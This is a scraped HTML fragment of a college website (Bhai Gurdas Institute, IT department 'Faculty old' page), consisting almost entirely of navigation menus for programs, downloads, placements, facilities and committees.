				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12194 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14159 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/about/" class="tc-menu-inner">Artificial Intelligence And Machine Learning</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14800 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/about/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14801 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/artificial-intelligence-and-machine-learning/message-from-hod/" class="tc-menu-inner">Message from HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14165 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/artificial-intelligence-and-machine-learning/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14168 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/artificial-intelligence-and-machine-learning/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
		</ul><!-- End wrapper ul sub -->
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14200 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="#" class="tc-menu-inner">Post Graduate</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13261 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/" class="tc-menu-inner">MBA</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13481 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/about-mba/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13474 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/hod-message-mba/" class="tc-menu-inner">HOD Message</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13473 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/vision-mission-mba/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13472 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/pso-mba/" class="tc-menu-inner">Programme Specific Outcome (PSOs)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13471 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/po-mba/" class="tc-menu-inner">Program Outcomes (POs)</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15752 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/e-magazine-e-newsletter-mba/" class="tc-menu-inner">E-Magazine E-Newsletter</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13470 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/mba/curriculum-mba/" class="tc-menu-inner">Curriculum</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13262 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/post-graduate/m-tech/" class="tc-menu-inner">M-tech</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13300 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">CSE</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13301 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">EE</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13302 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">ME</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13303 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">ECE</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13304 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">CE</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13305 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Process &#038; Food Engineering</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
		</ul><!-- End wrapper ul sub -->
</li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/courses/" class="tc-menu-inner tc-megamenu-title">Courses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="/fee-structure/" class="tc-menu-inner tc-megamenu-title">Fee Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13123 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/eligibility/" class="tc-menu-inner tc-megamenu-title">Eligibility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8582 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/library/" class="tc-menu-inner tc-megamenu-title">Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/e-journals/" class="tc-menu-inner">E-Journals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10782 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/e-books/" class="tc-menu-inner">E-Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10781 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/library/newspapers/" class="tc-menu-inner">E-Newspapers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13621 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="http://193.168.1.2/homepageofbhaigurdaslibrary.aspx" class="tc-menu-inner">Library portal</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/syllabus/" class="tc-menu-inner tc-megamenu-title">Syllabus</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9461 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9463 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2019/02/leave-1.pdf" class="tc-menu-inner">Leave Form</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9462 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2019/02/tada-1.pdf" class="tc-menu-inner">TA/DA Form</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13203 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2017/05/admission.pdf" class="tc-menu-inner">Admission Form</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15130 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2024/04/Student-Feedback-E22.pdf" class="tc-menu-inner">Student Feedback</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14189 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/academic-regulations-ug-and-pg/" class="tc-menu-inner tc-megamenu-title">ACADEMIC REGULATIONS UG AND PG</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8453 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Our Institutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8454 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Group of Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Management &#038; Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas College of Law</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8561 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Degree College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8562 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Polytechnic College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Nursing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10640 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas Institute of Allied Sciences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13176 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Bhai Gurdas College of Pharmacy</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8569 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Admissions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8571 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/contact/" class="tc-menu-inner tc-megamenu-title">Admission Enquiry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8573 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2017/05/admission.pdf" class="tc-menu-inner tc-megamenu-title">Admission Form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8570 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/financial-aid/" class="tc-menu-inner tc-megamenu-title">Financial-Aid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://forms.eduqfix.com/bhai/add" class="tc-menu-inner tc-megamenu-title">Online payment for students</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14191 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Polices &#038; Procedures</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14204 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/human-resource-policy/" class="tc-menu-inner tc-megamenu-title">Human Resource Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14206 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2023/03/Placement-Policy.pdf" class="tc-menu-inner tc-megamenu-title">Placement Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14213 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/code-of-conduct-for-faculity-campus/" class="tc-menu-inner tc-megamenu-title">Code of Conduct For Faculty &#038; Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15004 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/balance-sheets/" class="tc-menu-inner tc-megamenu-title">Balance Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15087 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/aicte-approval-letter/" class="tc-menu-inner tc-megamenu-title">AICTE Approval Letter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15089 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://bgiet.ac.in/wp-content/uploads/2024/04/AICTE-BGIET-NBA-LETTER-2024-25_240424_155450.pdf" class="tc-menu-inner tc-megamenu-title">NBA Letter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="https://bgiet.ac.in/infrastructure-details/" class="tc-menu-inner tc-megamenu-title">Infrastructure Details</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13394 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Placement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13424 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/training-placement-cell/" class="tc-menu-inner tc-megamenu-title">Training &#038; Placement Cell</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13397 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Placement Record</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/cse-2/" class="tc-menu-inner">CSE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/it/" class="tc-menu-inner">IT</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13563 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/placement-record/ece/" class="tc-menu-inner">ECE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/me-2/" class="tc-menu-inner">ME</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ee-2/" class="tc-menu-inner">EE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13416 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ce-3/" class="tc-menu-inner">CE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/ft/" class="tc-menu-inner">FT</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13566 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/placement-record/mba/" class="tc-menu-inner">MBA</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/placements/recruiters/" class="tc-menu-inner tc-megamenu-title">Recruiters</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Life@BGIET</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12938 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/orientation-programme/" class="tc-menu-inner tc-megamenu-title">Orientation Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/induction-programme/" class="tc-menu-inner tc-megamenu-title">Induction Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-armageddon/" class="tc-menu-inner tc-megamenu-title">BGIET Armageddon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12966 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-convocation/" class="tc-menu-inner tc-megamenu-title">BGIET Convocation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/bgiet-alumni/" class="tc-menu-inner tc-megamenu-title">BGIET Alumni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8412 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/athletics-recreation/" class="tc-menu-inner tc-megamenu-title">Athletics &#038; Recreation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/housing-dining/" class="tc-menu-inner tc-megamenu-title">Housing &#038; Dining</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8442 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/facilities/" class="tc-menu-inner tc-megamenu-title">Facilities</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wifi-campus/" class="tc-menu-inner">WIFI Campus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12995 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/banking/" class="tc-menu-inner">Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13001 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/gym/" class="tc-menu-inner">Gym</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13006 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/canteen/" class="tc-menu-inner">Canteen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13014 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/dispensary/" class="tc-menu-inner">Dispensary</a></li>
		</ul><!-- End wrapper ul sub -->
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13013 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/shopping-complex/" class="tc-menu-inner">Shopping Complex</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13019 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/transport/" class="tc-menu-inner">Transport</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/portfolio/" class="tc-menu-inner">Portfolio</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/international-exchange-program/" class="tc-menu-inner tc-megamenu-title">International Exchange Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8629 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/complaints/" class="tc-menu-inner tc-megamenu-title">Complaints</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10648 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Committee</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/anti-ragging-committee/" class="tc-menu-inner">Anti Ragging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10660 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/student-grievance/" class="tc-menu-inner">Student Grievance</a></li>
		<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-14135 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="/cdn-cgi/l/email-protection#345255574158404d53465d5142555a57517456535d51401a55571a5d5a" class="tc-menu-inner">Faculty Grievance</a></li>
		<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-14134 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="/cdn-cgi/l/email-protection#21564e4c444f4653484457404f42446143464844550f40420f484f" class="tc-menu-inner">Women Grievance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/women-grievance/" class="tc-menu-inner">Women Grievance</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10674 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/faculty-grievance/" class="tc-menu-inner">Faculty Grievance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15132 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://bgiet.ac.in/wp-content/uploads/2024/04/SCST-commt-E5_signed.pdf" class="tc-menu-inner">SC/ST</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9429 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://bgiet.ac.in/contact/" class="tc-menu-inner tc-megamenu-title">Contact</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">
		<div
			class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://bgiet.ac.in/wp-content/themes/eduma/images/bg-page.jpg);"><span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1>Faculty old</h1>											</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bgiet.ac.in" title="Home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bgiet.ac.in/department/" title="Department"><span itemprop="name">Department</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bgiet.ac.in/department/informational-technology/" title="Informational Technology"><span itemprop="name">Informational Technology</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Faculty old"> Faculty old</span><meta itemprop="position" content="5" /></li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-10453" class="post-10453 page type-page status-publish hentry">
    <div class="entry-content">
        <section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h3 class="widget-title">Select</h3><div class="menu-i-t-menu-container"><ul id="menu-i-t-menu" class="menu"><li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/about-it/" class="tc-menu-inner">About</a></li>
<li id="menu-item-11807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11807 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/message-from-hod/" class="tc-menu-inner">Message from HOD</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-10414 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/" class="tc-menu-inner">Vision &#038; Mission</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10415 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/program/" class="tc-menu-inner">Program</a></li>
<li id="menu-item-11806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11806 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives ( PEO )</a></li>
<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/program-outcomes/" class="tc-menu-inner">Program Outcomes ( PO )</a></li>
<li id="menu-item-11805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11805 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/program-specific-outcome/" class="tc-menu-inner">Program Specific Outcome ( PSO )</a></li>
<li id="menu-item-11803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11803 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/co-po-mapping/" class="tc-menu-inner">Co Po Mapping</a></li>
<li id="menu-item-11802" class="hidmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-11802 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/lecture-plan/" class="tc-menu-inner">Lecture plan</a></li>
<li id="menu-item-13265" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-13265 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/placement-record/" class="tc-menu-inner">Placement Record</a></li>
<li id="menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13908 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/informational-technology/department-achievements/" class="tc-menu-inner">Department Achievement</a></li>
